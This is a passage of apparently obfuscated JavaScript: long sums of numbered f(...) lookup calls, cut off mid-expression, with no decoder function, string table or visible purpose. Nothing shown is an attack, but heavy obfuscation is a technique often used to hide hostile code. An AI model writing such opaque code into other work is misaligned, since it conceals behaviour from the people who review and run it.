f(24157) + f(14625) + f(24149) + f(17440) + f(37341) + f(32226) + f(26634) + f(19344) + f(13981) + f(34908) + f(30098) + f(35032) + f(35250) + f(17915) + f(30562) + f(30322) + f(35925) + f(36684) + f(21993) + f(1718) + f(31219) + f(39776) + f(3368)) + (f(4931) + f(5396) + f(29811) + f(37183) + f(21661) + f(23324) + f(13469) + f(37601) + f(39263) + f(12727) + f(27206) + f(17972) + f(28108) + f(33717) + f(10336) + f(29996) + f(17792) + f(35105) + f(27010) + f(17962) + f(31288) + f(32874) + f(27223) + f(32088) + f(4563) + f(24431) + f(2870) + f(31972) + f(5103) + f(35111) + f(19548) + f(16771) + f(3314) + f(21998) + f(12135) + f(190) + f(13320) + f(25341) + f(27962) + f(8044) + f(23160) + f(2125) + f(35411) + f(21965) + f(29023) + f(33223) + f(30737) + f(38230) + f(11693) + f(29714) + f(27046) + f(30928) + f(32381) + f(20441) + f(38380) + f(36874) + f(13607) + f(2639) + f(25812) + f(23243) + f(20048) + f(32119) + f(3758) + f(10330) + f(568) + f(1032) + f(4775) + f(9718) + f(15124) + f(2405) + f(12095) + f(20563) + f(1030) + f(6437) + f(13198) + f(4693) + f(34467) + f(18972) + f(39315) + f(32570) + f(30788) + f(38862) + f(8104) + f(20007) + f(9455) + f(12162) + f(9085) + f(5735) + f(30817) + f(20040) + f(6332) + f(9609) + f(3486) + f(12258) + f(12830) + f(20050) + f(31905) + f(33789) + f(955) + f(10001)) + (f(36957) + f(11942) + f(2986) + f(33664) + f(32020) + f(21929) + f(34252) + f(29419) + f(17515) + f(4870) + f(20452) + f(10063) + f(22525) + f(20167) + f(7180) + f(5693) + f(33485) + f(36685) + f(31586) + f(38136) + f(23720) + f(5133) + f(25293) + f(3682) + f(16816) + f(23437) + f(29026) + f(11435) + f(29903) + f(3656) + f(8863) + f(8798) + f(34507) + f(30734) + f(37690) + f(34673) + f(31368) + f(12328) + f(21184) + f(29930) + f(5106) + f(38684) + f(20384) + f(37906) + f(3356) + f(13778) + f(12863) + f(36098) + f(11703) + f(4523) + f(11105) + f(31524) + f(13632) + f(25407) + f(21573) + f(28294) + f(13411) + f(12050) + f(19282) + f(15253) + f(26717) + f(17401) + f(29620) + f(18524) + f(13892) + f(9686) + f(27079) + f(15507) + f(4069) + f(12020) + f(29907) + f(1250) + f(30112) + f(38935) + f(7885) + f(1163) + f(15722) + f(30576) + f(6441) + f(24281) + f(1018) + f(16475) + f(1996) + f(20330) + f(25125) + f(18426) + f(10280) + f(29059) + f(15543) + f(28949) + f(11188) + f(15465) + f(14745) + f(11673) + f(31099) + f(20664) + f(11202) + f(25352) + f(10043) + f(26173)) + (f(36014) + f(23211) + f(36927) + f(36283) + f(28684) + f(26231) + f(27755) + f(20802) + f(29511) + f(11061) + f(16807) + f(7809) + f(9683) + f(14424) + f(5413) + f(24969) + f(31500) + f(2026) + f(6857) + f(5510) + f(30230) + f(38926) + f(21912) + f(2931) + f(32403) + f(24033) + f(19181) + f(23186) + f(34361) + f(28835) + f(32694) + f(24157) + f(14625) + f(24149) + f(17440) + f(37341) + f(25289) + f(8378) + f(32379) + f(37570) + f(17696) + f(17330) + f(38713) + f(1009) + f(912) + f(7108) + f(28945) + f(13114) + f(33735) + f(29068) + f(27318) + f(18989) + f(15770) + f(2269) + f(4173) + f(29585) + f(27438) + f(24933) + f(32039) + f(2024) + f(30579) + f(6533) + f(34421) + f(16052) + f(28770) + f(38159) + f(39735) + f(39372) + f(24167) + f(12903) + f(17331) + f(13166) + f(312) + f(32179) + f(15858) + f(28955) + f(25911) + f(13694) + f(7177) + f(10196) + f(17745) + f(182) + f(18759) + f(20306) + f(15650) + f(25560) + f(4417) + f(28142) + f(18837) + f(20383) + f(31460) + f(3984) + f(30932) + f(19556) + f(15945) + f(20656) + f(14944) + f(39624) + f(19609) + f(7334)) + (f(25506) + f(27876) + f(28770) + f(38159) + f(39735) + f(39372) + f(24167) + f(1819) + f(17331) + f(13166) + f(22073) + f(33871) + f(32907) + f(32317) + f(5461) + f(33266) + f(34515) + f(12864) + f(9361) + f(16923) + f(38509) + f(21729) + f(18990) + f(311) + f(13066) + f(22693) + f(840) + f(8544) + f(9725) + f(18058) + f(39524) + f(4136) + f(22618) + f(3765) + f(16329) + f(13880) + f(32713) + f(15795) + f(23198) + f(27128) + f(6608) + f(31673) + f(32558) + f(32366) + f(7280) + f(16395) + f(14458) + f(15424) + f(1109) + f(16736) + f(21008) + f(38357) + f(35956) + f(28748) + f(33803) + f(5478) + f(28228) + f(38966) + f(21513) + f(26142) + f(19793) + f(5662) + f(14947) + f(6996) + f(17688) + f(1601) + f(29566) + f(31328) + f(28257) + f(36571) + f(23357) + f(2187) + f(12074) + f(18471) + f(38037) + f(29938) + f(12327) + f(1882) + f(35628) + f(17921) + f(124) + f(38766) + f(31254) + f(20878) + f(5302) + f(24849) + f(3096) + f(19192) + f(2317) + f(33678) + f(5253) + f(6842) + f(12979) + f(36556) + f(8619) + f(9578) + f(17661) + f(34997) + f(27242) + f(19649)) + (f(22351) + f(22673) + f(4484) + f(24326) + f(279) + f(13669) + f(337) + f(5812) + f(27612) + f(16221) + f(7670) + f(4650) + f(24625) + f(10008) + f(20373) + f(32900) + f(21888) + f(4276) + f(18106) + f(7964) + f(23134) + f(37830) + f(25922) + f(5896) + f(30855) + f(36683) + f(34576) + f(19727) + f(15295) + f(21700) + f(27556) + f(10083) + f(24826) + f(9680) + f(31450) + f(12491) + f(11187) + f(20696) + f(13341) + f(33256) + f(18770) + f(37751) + f(13792) + f(2762) + f(1524) + f(23252) + f(781) + f(18021) + f(27873) + f(37243) + f(21418) + f(28457) + f(21656) + f(7713) + f(39098) + f(9847) + f(18913) + f(4613) + f(18075) + f(35045) + f(20466) + f(10281) + f(28322) + f(19211) + f(7001) + f(15796) + f(6916) + f(33749) + f(29362) + f(8894) + f(14165) + f(34661) + f(26759) + f(17009) + f(14379) + f(17446) + f(5602) + f(11460) + f(19438) + f(19227) + f(34580) + f(17033) + f(23824) + f(4064) + f(8889) + f(37481) + f(16062) + f(26439) + f(19976) + f(20519) + f(33449) + f(29068) + f(27318) + f(18989) + f(15770) + f(2269) + f(4173) + f(22325) + f(36489) + f(5955)) + (f(1794) + f(16736) + f(21008) + f(18321) + f(35956) + f(38149) + f(35502) + f(38545) + f(9767) + f(11077) + f(3269) + f(21141) + f(16898) + f(39398) + f(21649) + f(20408) + f(24116) + f(34129) + f(20464) + f(13403) + f(20202) + f(8967) + f(18880) + f(25107) + f(4597) + f(24237) + f(33057) + f(32408) + f(11136) + f(31869) + f(29006) + f(11711) + f(3027) + f(23943) + f(2844) + f(2976) + f(9762) + f(7083) + f(17760) + f(36933) + f(34523) + f(1042) + f(33061) + f(13298) + f(238) + f(36262) + f(27733) + f(34162) + f(33741) + f(2573) + f(10510) + f(34112) + f(6683) + f(23902) + f(15153) + f(29489) + f(10795) + f(33616) + f(6044) + f(13532) + f(35316) + f(7226) + f(24702) + f(29825) + f(26158) + f(31919) + f(434) + f(22422) + f(34573) + f(26697) + f(35313) + f(13634) + f(10717) + f(1268) + f(19258) + f(13012) + f(23163) + f(14099) + f(29031) + f(1141) + f(24617) + f(3714) + f(18848) + f(8886) + f(35890) + f(25604) + f(24377) + f(917) + f(28742) + f(19172) + f(17714) + f(14350) + f(17719) + f(24221) + f(10969) + f(15805) + f(9899) + f(27085) + f(14703) + f(33847)) + (f(18703) + f(9552) + f(36612) + f(9717) + f(1945) + f(10977) + f(36549) + f(2718) + f(3799) + f(37185) + f(3668) + f(9274) + f(1153) + f(7546) + f(32628) + f(4125) + f(27497) + f(3814) + f(22411) + f(29193) + f(18725) + f(6726) + f(9387) + f(14979) + f(39382) + f(27573) + f(25096) + f(180) + f(35200) + f(26532) + f(5519) + f(8622) + f(33228) + f(22917) + f(22119) + f(11450) + f(18590) + f(37988) + f(30160) + f(6451) + f(7559) + f(5177) + f(12196) + f(33482) + f(22145) + f(33258) + f(33977) + f(32540) + f(21839) + f(32930) + f(20731) + f(4601) + f(16034) + f(23443) + f(9868) + f(2351) + f(13042) + f(8881) + f(4293) + f(16107) + f(26388) + f(33818) + f(34590) + f(38556) + f(1299) + f(26364) + f(14657) + f(28624) + f(5222) + f(18578) + f(27162) + f(30861) + f(33018) + f(7528) + f(28352) + f(33734) + f(17861) + f(30058) + f(10693) + f(38351) + f(29292) + f(25453) + f(34540) + f(10025) + f(26947) + f(28478) + f(29932) + f(15014) + f(23611) + f(31249) + f(36210) + f(14005) + f(23131) + f(32537) + f(18590) + f(37988) + f(30160) + f(6451) + f(7559) + f(22370)) + (f(24809) + f(26448) + f(31445) + f(35430) + f(10510) + f(34112) + f(6683) + f(23902) + f(15153) + f(29489) + f(10795) + f(33616) + f(1192) + f(30498) + f(33454) + f(8938) + f(25928) + f(24194) + f(30410) + f(26242) + f(13357) + f(5284) + f(15569) + f(27026) + f(4152) + f(8504) + f(27272) + f(31649) + f(39182) + f(29712) + f(1832) + f(26498) + f(26544) + f(9052) + f(1406) + f(39486) + f(30922) + f(23031) + f(22579) + f(13001) + f(3325) + f(25183) + f(37870) + f(5192) + f(13195) + f(2208) + f(21862) + f(27518) + f(19673) + f(34591) + f(33506) + f(33195) + f(3543) + f(22156) + f(11123) + f(14826) + f(22631) + f(28992) + f(14505) + f(14751) + f(32495) + f(10596) + f(39256) + f(11892) + f(1106) + f(37080) + f(9832) + f(30106) + f(8625) + f(17038) + f(22524) + f(21374) + f(3093) + f(18245) + f(17428) + f(26490) + f(24498) + f(33905) + f(6267) + f(5166) + f(33805) + f(3875) + f(24536) + f(13713) + f(28018) + f(37505) + f(3779) + f(6742) + f(13005) + f(3271) + f(16169) + f(31489) + f(14019) + f(4389) + f(28846) + f(18604) + f(24114) + f(25283) + f(33036) + f(29908)) + (f(23494) + f(29290) + f(37661) + f(971) + f(11033) + f(5392) + f(38561) + f(28722) + f(15031) + f(12466) + f(31665) + f(6076) + f(36228) + f(14700) + f(3341) + f(6040) + f(34142) + f(36510) + f(39657) + f(18803) + f(4036) + f(27739) + f(15455) + f(1203) + f(13396) + f(4584) + f(19560) + f(3800) + f(32621) + f(3351) + f(28368) + f(33296) + f(20836) + f(16144) + f(21325) + f(18958) + f(39345) + f(20162) + f(25802) + f(1188) + f(4544) + f(18817) + f(38955) + f(400) + f(12048) + f(27019) + f(5428) + f(7203) + f(23085) + f(12794) + f(22332) + f(2263) + f(6776) + f(22209) + f(38403) + f(24898) + f(35570) + f(27805) + f(29827) + f(16094) + f(10489) + f(726) + f(32134) + f(13289) + f(12837) + f(25053) + f(31407) + f(24595) + f(21905) + f(2853) + f(14664) + f(25976) + f(36944) + f(18309) + f(3729) + f(26012) + f(20823) + f(1868) + f(22943) + f(31457) + f(13371) + f(19202) + f(11123) + f(9050) + f(12462) + f(4126) + f(11471) + f(14224) + f(10538) + f(18449) + f(5095) + f(13991) + f(15119) + f(7002) + f(23220) + f(23897) + f(36297) + f(14342) + f(30797) + f(22196)) + (f(39148) + f(14256) + f(34779) + f(25642) + f(16020) + f(6286) + f(33242) + f(29858) + f(16313) + f(18781) + f(7944) + f(7212) + f(34014) + f(2853) + f(14664) + f(25976) + f(36944) + f(18309) + f(3729) + f(26012) + f(20823) + f(1868) + f(22943) + f(31457) + f(13371) + f(19202) + f(11123) + f(9050) + f(34071) + f(29457) + f(10838) + f(10774) + f(36465) + f(38759) + f(25980) + f(20989) + f(30412) + f(11590) + f(38623) + f(23332) + f(8385) + f(22602) + f(15469) + f(5420) + f(32301) + f(28653) + f(8125) + f(33599) + f(11071) + f(31625) + f(27386) + f(5166) + f(33805) + f(1769) + f(10480) + f(39095) + f(15119) + f(7002) + f(23220) + f(23897) + f(36297) + f(14342) + f(30797) + f(22196) + f(39148) + f(14256) + f(34779) + f(25642) + f(16020) + f(6286) + f(27813) + f(37620) + f(21446) + f(34946) + f(27868) + f(18551) + f(2211) + f(31587) + f(15195) + f(22483) + f(16761) + f(26114) + f(27717) + f(20617) + f(18440) + f(28811) + f(10026) + f(31660) + f(33347) + f(4343) + f(24320) + f(24035) + f(12707) + f(24806) + f(34758) + f(25147) + f(22041) + f(9848) + f(17536) + f(6292)) + (f(29514) + f(28747) + f(1442) + f(26616) + f(35210) + f(8437) + f(4926) + f(3276) + f(14769) + f(510) + f(7636) + f(25582) + f(4781) + f(35197) + f(22993) + f(34041) + f(35357) + f(39368) + f(13608) + f(20039) + f(27761) + f(19159) + f(9545) + f(33202) + f(30325) + f(1555) + f(37585) + f(34558) + f(4801) + f(10267) + f(12461) + f(18806) + f(11875) + f(30706) + f(17337) + f(18148) + f(8568) + f(4606) + f(29856) + f(10040) + f(11721) + f(22032) + f(4963) + f(11514) + f(17218) + f(25564) + f(38800) + f(24750) + f(15057) + f(33392) + f(15362) + f(27070) + f(39646) + f(2008) + f(31547) + f(26862) + f(15431) + f(38381) + f(36601) + f(21600) + f(19716) + f(7096) + f(815) + f(38315) + f(15690) + f(8040) + f(28798) + f(36267) + f(24706) + f(7205) + f(9660) + f(23670) + f(289) + f(21956) + f(33842) + f(8516) + f(1565) + f(30384) + f(4082) + f(8072) + f(10373) + f(26218) + f(704) + f(9997) + f(27257) + f(39536) + f(25943) + f(13938) + f(16878) + f(20707) + f(21823) + f(39181) + f(15262) + f(977) + f(34318) + f(32208) + f(22759) + f(571) + f(25343) + f(22719)) + (f(23659) + f(36214) + f(1403) + f(1511) + f(28935) + f(1776) + f(8379) + f(5100) + f(24322) + f(35934) + f(37321) + f(1842) + f(26565) + f(2446) + f(19658) + f(25227) + f(19939) + f(17576) + f(36055) + f(18863) + f(16133) + f(8302) + f(17884) + f(18859) + f(9286) + f(4027) + f(13479) + f(20761) + f(16443) + f(17566) + f(21459) + f(6745) + f(26113) + f(39556) + f(19325) + f(2806) + f(20682) + f(39756) + f(36856) + f(3490) + f(38348) + f(28719) + f(22060) + f(9452) + f(21817) + f(26918) + f(30692) + f(12353) + f(17592) + f(6888) + f(12136) + f(27139) + f(30231) + f(11590) + f(38623) + f(23332) + f(8385) + f(22602) + f(15469) + f(5420) + f(32301) + f(28653) + f(8125) + f(33599) + f(11071) + f(20499) + f(2897) + f(37035) + f(1911) + f(36074) + f(2585) + f(19652) + f(5575) + f(20269) + f(17679) + f(3469) + f(3459) + f(22333) + f(16875) + f(39775) + f(11427) + f(21079) + f(22019) + f(30803) + f(2980) + f(22319) + f(11478) + f(26694) + f(5297) + f(13978) + f(16860) + f(14092) + f(35274) + f(8702) + f(26239) + f(37205) + f(33297) + f(3828) + f(28132) + f(14933)) + (f(27083) + f(4708) + f(10779) + f(1462) + f(3825) + f(39329) + f(5566) + f(31811) + f(2499) + f(39277) + f(6151) + f(37207) + f(30976) + f(38294) + f(32083) + f(22148) + f(20992) + f(30786) + f(32144) + f(10854) + f(36582) + f(27705) + f(2005) + f(4144) + f(2528) + f(8494) + f(16303) + f(28213) + f(17429) + f(34244) + f(4569) + f(18555) + f(30443) + f(19245) + f(29529) + f(12842) + f(12533) + f(22755) + f(39359) + f(36517) + f(19488) + f(24572) + f(34191) + f(39288) + f(13066) + f(3105) + f(6899) + f(37837) + f(3343) + f(1124) + f(15379) + f(13115) + f(21571) + f(2925) + f(30655) + f(10224) + f(37950) + f(30113) + f(15558) + f(27e3) + f(8554) + f(37055) + f(24211) + f(37740) + f(17753) + f(19363) + f(17516) + f(14289) + f(35871) + f(11517) + f(12617) + f(25238) + f(3014) + f(35085) + f(37610) + f(10461) + f(11281) + f(10424) + f(11341) + f(11089) + f(29772) + f(18921) + f(33378) + f(11607) + f(27027) + f(13304) + f(13154) + f(5349) + f(25113) + f(7609) + f(11945) + f(9211) + f(28335) + f(23458) + f(25864) + f(14033) + f(32735) + f(8492) + f(11357) + f(38287)) + (f(874) + f(37527) + f(8474) + f(32890) + f(28100) + f(34021) + f(21167) + f(13224) + f(4334) + f(31609) + f(1534) + f(22248) + f(36493) + f(6614) + f(2835) + f(14942) + f(37429) + f(31517) + f(31229) + f(15206) + f(32542) + f(29333) + f(25578) + f(30193) + f(35055) + f(39337) + f(19046) + f(34276) + f(9363) + f(921) + f(23228) + f(11035) + f(20356) + f(10790) + f(16117) + f(19544) + f(17429) + f(36999) + f(5306) + f(21798) + f(32527) + f(16490) + f(16203) + f(30275) + f(19414) + f(36958) + f(31942) + f(10142) + f(14971) + f(6010) + f(13242) + f(3064) + f(4356) + f(34533) + f(6555) + f(15473) + f(31507) + f(37853) + f(19726) + f(4630) + f(35178) + f(11758) + f(27093) + f(35073) + f(24371) + f(11139) + f(1317) + f(17841) + f(14392) + f(39573) + f(34213) + f(22668) + f(32058) + f(39645) + f(24471) + f(30409) + f(11101) + f(22457) + f(8631) + f(2232) + f(25592) + f(31922) + f(1535) + f(26603) + f(16599) + f(12239) + f(710) + f(14222) + f(30497) + f(11189) + f(33154) + f(20456) + f(7820) + f(33691) + f(30191) + f(39034) + f(16248) + f(17297) + f(15418) + f(10145)) + (f(33073) + f(38775) + f(15109) + f(31950) + f(1726) + f(21450) + f(21186) + f(17363) + f(5313) + f(35463) + f(15624) + f(32614) + f(28560) + f(36064) + f(30980) + f(19631) + f(30475) + f(17311) + f(9937) + f(30952) + f(27860) + f(11313) + f(5471) + f(2604) + f(16952) + f(39792) + f(23919) + f(4813) + f(20672) + f(21310) + f(23121) + f(17896) + f(36728) + f(7392) + f(24252) + f(22992) + f(826) + f(24515) + f(25563) + f(6717) + f(28433) + f(31135) + f(10975) + f(36729) + f(2650) + f(20245) + f(13936) + f(9309) + f(4506) + f(9967) + f(30291) + f(23181) + f(34566) + f(15588) + f(32533) + f(28399) + f(13869) + f(8796) + f(2179) + f(30476) + f(1200) + f(11797) + f(24737) + f(20413) + f(21372) + f(15159) + f(31316) + f(7346) + f(16153) + f(7308) + f(3665) + f(14718) + f(16954) + f(18099) + f(30271) + f(35969) + f(31110) + f(3750) + f(33190) + f(28638) + f(27027) + f(22254) + f(13154) + f(5349) + f(25113) + f(7609) + f(11945) + f(9211) + f(28335) + f(23458) + f(25864) + f(14033) + f(32735) + f(8492) + f(11357) + f(38287) + f(874) + f(37527) + f(8474) + f(22813)) + (f(14980) + f(25385) + f(38257) + f(17005) + f(35120) + f(27567) + f(12944) + f(14485) + f(23448) + f(35446) + f(3628) + f(859) + f(21448) + f(37984) + f(24881) + f(34422) + f(34584) + f(2900) + f(37180) + f(125) + f(36488) + f(30606) + f(12529) + f(1069) + f(1001) + f(33451) + f(3439) + f(1552) + f(13630) + f(38611) + f(25638) + f(36903) + f(31883) + f(31247) + f(18607) + f(29628) + f(8699) + f(26279) + f(29659) + f(7121) + f(26087) + f(4997) + f(14426) + f(28316) + f(5404) + f(29360) + f(33596) + f(8940) + f(38569) + f(9596) + f(123) + f(3820) + f(27259) + f(22779) + f(279) + f(38368) + f(33673) + f(24791) + f(8966) + f(13773) + f(35769) + f(24013) + f(34659) + f(25091) + f(17447) + f(11323) + f(10262) + f(29951) + f(20660) + f(24906) + f(24042) + f(17981) + f(25568) + f(4432) + f(30969) + f(1120) + f(3862) + f(25355) + f(2136) + f(22566) + f(4923) + f(24388) + f(6978) + f(26337) + f(35885) + f(30545) + f(17320) + f(21849) + f(36820) + f(14765) + f(16665) + f(36935) + f(22730) + f(6457) + f(24074) + f(18829) + f(18503) + f(36354) + f(31250) + f(14551)) + (f(7550) + f(16638) + f(15110) + f(6503) + f(24650) + f(22160) + f(28550) + f(39120) + f(32062) + f(7486) + f(16478) + f(23736) + f(27244) + f(14701) + f(24735) + f(6056) + f(10020) + f(38738) + f(36022) + f(5145) + f(36195) + f(36887) + f(570) + f(12080) + f(14853) + f(17457) + f(37953) + f(34451) + f(11969) + f(32016) + f(25262) + f(12598) + f(12538) + f(960) + f(3053) + f(35657) + f(14821) + f(7489) + f(31725) + f(30883) + f(15359) + f(30953) + f(28275) + f(20134) + f(9420) + f(35179) + f(38687) + f(18308) + f(6323) + f(21976) + f(5951) + f(31938) + f(20924) + f(19471) + f(32073) + f(20532) + f(31481) + f(13252) + f(26758) + f(24553) + f(15385) + f(28283) + f(31424) + f(2505) + f(2458) + f(1479) + f(5417) + f(7092) + f(18051) + f(39317) + f(2571) + f(22472) + f(29131) + f(13240) + f(5195) + f(33173) + f(35106) + f(32324) + f(7514) + f(29279) + f(35599) + f(28244) + f(7232) + f(25383) + f(33940) + f(36525) + f(16767) + f(23363) + f(3767) + f(28674) + f(3879) + f(18651) + f(12778) + f(6515) + f(7861) + f(2846) + f(25269) + f(4270) + f(34684) + f(12820)) + (f(35951) + f(24310) + f(2005) + f(4144) + f(21942) + f(27963) + f(3357) + f(13995) + f(13506) + f(25925) + f(25657) + f(20604) + f(14135) + f(7283) + f(38113) + f(38891) + f(23571) + f(2022) + f(35314) + f(18248) + f(13799) + f(4096) + f(38544) + f(1903) + f(36144) + f(4644) + f(2426) + f(35040) + f(1925) + f(7016) + f(23475) + f(35702) + f(2259) + f(18485) + f(16845) + f(32569) + f(32575) + f(23460) + f(10141) + f(19883) + f(7694) + f(8839) + f(120) + f(29360) + f(33596) + f(8940) + f(38569) + f(9596) + f(123) + f(3820) + f(27259) + f(22779) + f(279) + f(38368) + f(33673) + f(24791) + f(8966) + f(13773) + f(35769) + f(24013) + f(34659) + f(25091) + f(2103) + f(39189) + f(21854) + f(14765) + f(16665) + f(36935) + f(22730) + f(6457) + f(24074) + f(18829) + f(18503) + f(36354) + f(31250) + f(14551) + f(7550) + f(16638) + f(15110) + f(6503) + f(24650) + f(22160) + f(28550) + f(39120) + f(32062) + f(12046) + f(20658) + f(19128) + f(24983) + f(34418) + f(37872) + f(32916) + f(8315) + f(15869) + f(32546) + f(33204) + f(15278) + f(10934) + f(29739) + f(33039)) + (f(30655) + f(10224) + f(37950) + f(30113) + f(15558) + f(27e3) + f(2395) + f(13857) + f(32780) + f(38577) + f(16042) + f(5794) + f(11982) + f(9332) + f(35324) + f(39593) + f(36017) + f(18220) + f(39584) + f(10911) + f(30665) + f(38463) + f(36758) + f(22126) + f(36611) + f(16672) + f(15394) + f(25589) + f(19121) + f(18926) + f(22432) + f(13519) + f(24608) + f(5254) + f(35681) + f(7182) + f(3802) + f(12251) + f(9259) + f(20085) + f(32546) + f(33204) + f(15278) + f(10934) + f(29739) + f(33039) + f(30655) + f(10224) + f(37950) + f(30113) + f(15558) + f(27e3) + f(2395) + f(10487) + f(26778) + f(30564) + f(7039) + f(33824) + f(24668) + f(19962) + f(30086) + f(24442) + f(25250) + f(7394) + f(26777) + f(37504) + f(9205) + f(2166) + f(36402) + f(32072) + f(28626) + f(22446) + f(16473) + f(7491) + f(5454) + f(8356) + f(27132) + f(5618) + f(11067) + f(8031) + f(27372) + f(7082) + f(29009) + f(31120) + f(14219) + f(28842) + f(35442) + f(36316) + f(6714) + f(26312) + f(12832) + f(28526) + f(3683) + f(22511) + f(36351) + f(26856) + f(2940) + f(24859) + f(13914) + f(11819)) + (f(21850) + f(20532) + f(31481) + f(13252) + f(26758) + f(24553) + f(14883) + f(30805) + f(28762) + f(16548) + f(13666) + f(5948) + f(32674) + f(19889) + f(33941) + f(3580) + f(15907) + f(3922) + f(27413) + f(21651) + f(25123) + f(12459) + f(27375) + f(37563) + f(21352) + f(28079) + f(4380) + f(6293) + f(10864) + f(38036) + f(24445) + f(30035) + f(35793) + f(21865) + f(4035) + f(11897) + f(24564) + f(33588) + f(35596) + f(9776) + f(2543) + f(23512) + f(17422) + f(10571) + f(6466) + f(17833) + f(10910) + f(33866) + f(34406) + f(2936) + f(26809) + f(9555) + f(29381) + f(34342) + f(14864) + f(28507) + f(23785) + f(35281) + f(5071) + f(11346) + f(12854) + f(20839) + f(39289) + f(1719) + f(35717) + f(8782) + f(17963) + f(24948) + f(33404) + f(38323) + f(8561) + f(31431) + f(32919) + f(15687) + f(5318) + f(5168) + f(4733) + f(33781) + f(34640) + f(20794) + f(30470) + f(27039) + f(17461) + f(21349) + f(26879) + f(30071) + f(31463) + f(32678) + f(26678) + f(27073) + f(37908) + f(9458) + f(31181) + f(39142) + f(28566) + f(38541) + f(37425) + f(12098) + f(2941) + f(13568)) + (f(3347) + f(36384) + f(15464) + f(11961) + f(33812) + f(10557) + f(21472) + f(3089) + f(7479) + f(32753) + f(12549) + f(8703) + f(28194) + f(2254) + f(25415) + f(29722) + f(21982) + f(37366) + f(4637) + f(31106) + f(31332) + f(9075) + f(14566) + f(39002) + f(8895) + f(37761) + f(20735) + f(19621) + f(31722) + f(14504) + f(33539) + f(31777) + f(29231) + f(26166) + f(18474) + f(33937) + f(10799) + f(29455) + f(751) + f(14421) + f(21587) + f(9870) + f(35277) + f(12261) + f(2817) + f(22860) + f(11830) + f(3670) + f(17798) + f(6302) + f(34064) + f(22137) + f(37907) + f(18170) + f(30646) + f(11294) + f(485) + f(39128) + f(8055) + f(12370) + f(1927) + f(17398) + f(9992) + f(33966) + f(10170) + f(36821) + f(3346) + f(35919) + f(31863) + f(38961) + f(1892) + f(22505) + f(11013) + f(35898) + f(17630) + f(28924) + f(22751) + f(34396) + f(27843) + f(13486) + f(9719) + f(29360) + f(33596) + f(8940) + f(38569) + f(9596) + f(19484) + f(37846) + f(16117) + f(19544) + f(17429) + f(36999) + f(5306) + f(21798) + f(32527) + f(16490) + f(16203) + f(30275) + f(19414) + f(36958)) + (f(38773) + f(5774) + f(18749) + f(20091) + f(17758) + f(25298) + f(3508) + f(15081) + f(26035) + f(9670) + f(28738) + f(2838) + f(2006) + f(34804) + f(23255) + f(20898) + f(32178) + f(33884) + f(23739) + f(7991) + f(22013) + f(7454) + f(24357) + f(1259) + f(37022) + f(23251) + f(23643) + f(12820) + f(35951) + f(24310) + f(2005) + f(4144) + f(10949) + f(9495) + f(34271) + f(8015) + f(18141) + f(32133) + f(12316) + f(5208) + f(21442) + f(27378) + f(6289) + f(1048) + f(26021) + f(3971) + f(30652) + f(11145) + f(26423) + f(3957) + f(4604) + f(24023) + f(19190) + f(12539) + f(7632) + f(28075) + f(32428) + f(5440) + f(20472) + f(22898) + f(12534) + f(17618) + f(25284) + f(4789) + f(36177) + f(20346) + f(31652) + f(786) + f(8512) + f(37343) + f(38095) + f(36622) + f(16305) + f(3202) + f(11146) + f(38323) + f(8561) + f(31431) + f(32919) + f(15687) + f(5318) + f(5168) + f(4733) + f(33781) + f(34640) + f(20794) + f(30470) + f(27039) + f(17461) + f(21349) + f(26879) + f(30071) + f(31463) + f(32678) + f(25253) + f(14043) + f(15936) + f(35855) + f(9909) + f(26400)) + (f(18304) + f(37196) + f(35791) + f(5346) + f(7457) + f(35591) + f(18285) + f(13014) + f(18591) + f(8095) + f(23790) + f(14802) + f(15942) + f(35410) + f(34102) + f(32297) + f(27934) + f(27927) + f(12900) + f(25759) + f(20831) + f(33315) + f(39114) + f(29139) + f(785) + f(35782) + f(32036) + f(36093) + f(35149) + f(1329) + f(27837) + f(30431) + f(8766) + f(21622) + f(29225) + f(19175) + f(22402) + f(26418) + f(6238) + f(497) + f(533) + f(34994) + f(36574) + f(3390) + f(16650) + f(10494) + f(13984) + f(23259) + f(34353) + f(28373) + f(10162) + f(29742) + f(30308) + f(32680) + f(39232) + f(26775) + f(28193) + f(33418) + f(4267) + f(15970) + f(7884) + f(8723) + f(37454) + f(29143) + f(37312) + f(37740) + f(22708) + f(19363) + f(17516) + f(17168) + f(22300) + f(1886) + f(16154) + f(15462) + f(17313) + f(37033) + f(29444) + f(24659) + f(23127) + f(2109) + f(15510) + f(34405) + f(18032) + f(6872) + f(38761) + f(20988) + f(30130) + f(26848) + f(36661) + f(26971) + f(22726) + f(28218) + f(39056) + f(23598) + f(9843) + f(18220) + f(39584) + f(10911) + f(30665) + f(38463)) + (f(36758) + f(22126) + f(36611) + f(16672) + f(15394) + f(25589) + f(19121) + f(18926) + f(7511) + f(10244) + f(8007) + f(16466) + f(9871) + f(36295) + f(38406) + f(33903) + f(2723) + f(1486) + f(23448) + f(35446) + f(3628) + f(859) + f(21448) + f(37984) + f(24881) + f(34422) + f(34584) + f(2900) + f(37180) + f(125) + f(36488) + f(3763) + f(20573) + f(6176) + f(32135) + f(21540) + f(5721) + f(8671) + f(36555) + f(23174) + f(36118) + f(19210) + f(11709) + f(12164) + f(39631) + f(16975) + f(30190) + f(34161) + f(26055) + f(8373) + f(32716) + f(22953) + f(13832) + f(36423) + f(31607) + f(9901) + f(28796) + f(3980) + f(30838) + f(34407) + f(6874) + f(9812) + f(35762) + f(15705) + f(31134) + f(24778) + f(7170) + f(1226) + f(38428) + f(3143) + f(14613) + f(30997) + f(23183) + f(21012) + f(39465) + f(34960) + f(22047) + f(37565) + f(33153) + f(22151) + f(20350) + f(19618) + f(31943) + f(18325) + f(27487) + f(34656) + f(31261) + f(27188) + f(8033) + f(7433) + f(31319) + f(26046) + f(19446) + f(4008) + f(2401) + f(38367) + f(8939) + f(13648) + f(11652) + f(340)) + (f(30536) + f(10157) + f(9127) + f(32953) + f(25612) + f(7284) + f(3537) + f(23432) + f(29549) + f(16576) + f(19310) + f(9818) + f(6282) + f(1973) + f(38872) + f(29788) + f(9346) + f(21073) + f(11496) + f(23209) + f(5048) + f(29795) + f(8141) + f(27719) + f(11642) + f(28428) + f(5996) + f(37563) + f(21352) + f(28079) + f(4380) + f(6293) + f(10864) + f(25799) + f(24445) + f(30035) + f(35793) + f(21865) + f(4035) + f(11897) + f(24564) + f(33588) + f(35596) + f(9776) + f(2543) + f(23512) + f(17422) + f(12555) + f(33721) + f(11486) + f(17772) + f(17866) + f(1450) + f(27690) + f(5148) + f(16045) + f(12892) + f(7654) + f(14762) + f(4861) + f(26817) + f(26550) + f(37411) + f(12028) + f(11999) + f(7758) + f(27001) + f(39008) + f(36114) + f(16376) + f(35487) + f(10980) + f(21283) + f(39665) + f(5345) + f(19298) + 